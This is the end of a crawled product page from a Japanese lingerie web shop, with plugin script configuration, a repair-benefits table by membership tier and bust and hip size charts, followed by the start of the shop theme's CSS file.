var booked_js_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/chiyono-anne.com\/reservation-thanks\/","publicAppointments":"","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"\u5fc5\u9808\u9805\u76ee\u3092\u3059\u3079\u3066\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"d8c094d853"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1768605841" id="booked-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="iconic-was-scripts-js-extra">
/* <![CDATA[ */
var iconic_was_vars = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"b7ece68921","currency":{"format_num_decimals":0,"format_symbol":"&yen;","format_decimal_sep":".","format_thousand_sep":",","format":"%s%v"},"i18n":{"calculating":"Calculating Price..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/js/main.min.js?ver=1.2.7" id="iconic-was-scripts-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/frontend-agents/js/functions.js?ver=1.0.16" id="booked-fea-js-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.1.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.1.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/remodal/remodal.js?ver=6.8.3" id="remodal-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1768654963" id="scripts_try_fit_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/tiny-slider.js" id="tiny-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_reset_alert_text":"\u9078\u629e\u5185\u5bb9\u304c\u30ea\u30bb\u30c3\u30c8\u3055\u308c\u307e\u3057\u305f\u3002 \u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u524d\u306b\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zoa-autocomplete-script-js-extra">
/* <![CDATA[ */
var global = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"1f3dfa5def"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/autocomplete.min.js" id="zoa-autocomplete-script-js"></script>
<script type="text/javascript" id="zoa-custom-js-extra">
/* <![CDATA[ */
var zoa_ajax = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"cfe54691af"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1768654963" id="zoa-custom-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0" id="woo-feed-facebook-pixel,-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/iris.min.js?ver=4.19.1" id="iris-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/color-picker.min.js?ver=4.19.1" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=8.3.2" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"ltr","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"Error! Please try again later","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","dig_dsb":"-1","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","InvalidMobileNumber":"Invalid Mobile Number!","Invaliddetails":"Invalid details!","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.3.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30ed\u30b0\u30a4\u30f3","dig_sortorder":"","dig_dsb":"-1","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"1","pass_accept":"1","mobile_accept":"0","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/cab-l-02-g_emb_gray\/","state":"c340d91806","uccode":"+1","nonce":"6f6f0f0086","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\/\u643a\u5e2f\u756a\u53f7","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","MobileNumber":"\u643a\u5e2f\u756a\u53f7","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"\u30e6\u30fc\u30b6\u540d\/\u643a\u5e2f\u756a\u53f7","OTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9","resendOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u518d\u9001\u4fe1","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30b5\u30a4\u30f3\u30a2\u30c3\u30d7","verifymobilenumber":"\u643a\u5e2f\u756a\u53f7\u3092\u8a8d\u8a3c","signup":"SIGN UP","or":"OR","email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"0","billing_phone_verification":"0","secure_forms":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/main.min.js?ver=8.3.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","mail_accept":"1","pass_accept":"1","mobile_accept":"0","username_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/cab-l-02-g_emb_gray\/","state":"c340d91806","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","Mobileno":"\u643a\u5e2f\u756a\u53f7","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","required":"\u5fc5\u9808","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"6f6f0f0086"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/login.min.js?ver=8.3.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1768654964" id="quadmenu_new-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1768654964" id="custom-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion-rangeSlider/ion.rangeSlider.min.js?ver=6.8.3" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=6.8.3" id="tooltip-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=6.8.3" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=6.8.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/js/html_types/color.js?ver=6.8.3" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=6.8.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=6.8.3" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=6.8.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=6.8.3" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=6.8.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=6.8.3" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=6.8.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.8.3" id="malihu-custom-scrollbar-concat-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
var org_price = 0;
 });
</script>

                <style type="text/css">
        .woof_color_checked {
    background-color: transparent !important;
    display: none !important;
}
.woof_color_term{
border:0;
}
.woof_color_term.checked{
border:4px #dedede solid;
}
.ch_hide .woof_childs_list_opener{
display: none !important;
}
.parent-event #woof_widget-3{
display: none !important;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
<div class="remodal" data-remodal-id="portfolio_modal" id="portfolio_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>

<div class="remodal" data-remodal-id="news_top_modal" id="news_top_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>


	<div data-remodal-id="repairModal" class="remodal_basic repair_summary">
		<div class="remodal_head">
			<h3 class="remodal_ttl ja">お直しについて</h3>
			<button data-remodal-action="close" class="remodal-close"></button>
		</div>
		<div class="remodal_body">
			            <table class="rank_table ja table_responsive">
            <thead>
                <tr>
                    <th class="rank_name">会員ステータス</th>
                    <th class="rank_repair">お直し内容</th>
                    <th class="rank_repairship">送料<br /><small>(郵送が必要な場合のみ)</small></th>
                </tr>
            </thead>
                                <tbody>
                                                                                <tr class="rank_tr rank_tr_royal">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <svg id="gradient">
                                                <defs>
                                                    <linearGradient id="linearGradient">
                                                        <stop offset="0%" stop-color="#74ebd5"></stop>
                                                        <stop offset="50%" stop-color="#ffdde1"></stop>
                                                        <stop offset="100%" stop-color="#ACB6E5"></stop>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            <span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                            </span>
                                                                            </span>
                                    <span class="name">Royal</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ランジェリー類のフィット感改善の修正は6回無料</li><li>衣類のフィット感改善の修正は4回無料 </li><li>パーツの経年劣化によるお取り替え無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        弊社負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_gold">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Gold</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li><li>納期1ヶ月以内の衣類のフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_silver">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Silver</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_bronze">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Bronze</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>納期1ヶ月以内のブラアンダーつめ・ストラップ調節は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                            </tbody>
                                    </table>
        <!-- <div class="p_xxs p_notice">
        <p>※ゲストとしてご購入されたご注文は換算されませんので、あらかじめご了承ください。</p>
        <p>※キャンセル・返品をされた場合はご購入金額には加算されません。</p>
        <p>※ディスカウントクーポンをご利用の場合は、ディスカウントされた後の支払い金額が累計対象となります。</p>
        </div> -->
		</div>
	</div>


    <div class="remodal size_info_modal" data-remodal-id="cami_size_info" id="cami_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>トップバスト</th><th>カップサイズ(JP)</th></tr><tr><td>S</td><td>72-80</td><td>A-B</td></tr><tr><td>M</td><td>79-87</td><td>B-D</td></tr><tr><td>L</td><td>86-94</td><td>C-E</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
        <div class="remodal size_info_modal" data-remodal-id="shorts_size_info" id="shorts_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>S</th><th>M</th><th>L</th></tr><tr><td>ウエスト</td><td>61-68</td><td>67-74</td><td>73-81</td></tr><tr><td>ヒップ</td><td>85-92</td><td>89-92</td><td>93-100</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 22:02:45 -->

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3
body_size: 46864
content:
@charset "UTF-8";
/*
* Theme Name: Zoa
* Version: 2.1
* Description: Zoa theme from Haintheme
* Author: Haintheme
* Author URI: http://themeforest.net/user/haintheme
* Theme URI: http://haintheme.com
* Text Domain: zoa
* License: GNU General Public License version 3.0
* License URI: http://www.gnu.org/licenses/gpl-3.0.html
* Tags: custom-background, threaded-comments, custom-menu, featured-images, full-width-template, theme-options
*/
/*
TABLE OF CONTENTS:
    # variables
    # mixins
    # modules
    # general
    # site
    # custom
    # plugin
*/
/* VARIABLES */
/* MIXINS */
.row {
  margin-left: -15px;
  margin-right: -15px;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

